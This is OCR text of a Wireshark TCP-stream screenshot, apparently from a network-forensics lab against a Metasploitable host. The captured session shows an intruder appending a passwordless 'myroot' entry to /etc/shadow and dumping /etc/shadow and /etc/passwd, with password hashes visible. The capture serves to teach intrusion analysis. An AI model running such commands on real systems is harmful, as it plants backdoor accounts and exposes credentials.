 Applications Places Wireshark Mon 09:09
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 209.165.201.17_45415_209.165....
File Edit View Go
tcp.stream eq 0
Expression... +
No. Time
1 2020-06-11 03 Win=64240 Len=0 M...
2 2020-06-11 03 eq=0 Ack=1 Win=57...
3 2020-06-11 03 Ack=1 Win=64256 L...
4 2020-06-11 03 eq=1 Ack=1 Win=64...
5 2020-06-11 03 Ack=4 Win=5792 Le...
6 2020-06-11 03 eq=1 Ack=4 Win=57...
7 2020-06-11 03 Ack=25 Win=64256 ...
8 2020-06-11 03 eq=4 Ack=25 Win=6...
9 2020-06-11 03 Ack=26 Win=5792 ...
10 2020-06-11 03 eq=26 Ack=25 Win=...
11 2020-06-11 03 Ack=49 Win=5792 ...
12 2020-06-11 03 eq=25 Ack=49 Win=...
Frame 3: 66 bytes o
Ethernet II, Src: 0
Internet Protocol V
Transmission Contro
0000 08 00 27 ab 84 0
0010 00 34 71 98 40 0
0020 c8 eb b1 67 18 3
0030 01 f6 8c c9 00 0
0040 f4 66
analyst:$1$uvEqE7eT$x6gczc318aD6mhxOFZqXE.:17338:0:99999:7:::
echo "myroot::14747:0:99999:7:::" >> /etc/shadow
grep root /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
myroot::14747:0:99999:7:::
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
14 client pkts, 11 server pkts, 20 turns.
Entire conversation (4,388 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
209.165.201.17_ 0.0%) Profile: Default
SGUIL-0.9.0 - Connected To localh... 209.165.201.17_45415_209.165.... Wireshark · Follow TCP Stream (tc... 1 / 4